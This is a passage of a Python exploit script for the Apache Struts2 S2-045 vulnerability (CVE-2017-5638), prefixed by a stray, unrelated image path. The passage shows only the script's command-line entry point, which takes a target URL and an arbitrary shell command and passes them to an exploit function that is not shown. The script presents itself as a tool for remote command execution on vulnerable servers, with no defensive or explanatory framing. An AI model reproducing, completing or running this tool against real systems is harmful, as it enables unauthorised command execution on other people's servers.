 if __name__ == '__main__':
    import sys
    if len(sys.argv) != 3:
        print("[*] struts2_S2-045.py <url> <cmd>")
    else:
        print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
        url = sys.argv[1]
        cmd = sys.argv[2]
        print("[*] cmd: %s\n" % cmd)
        exploit(url, cmd)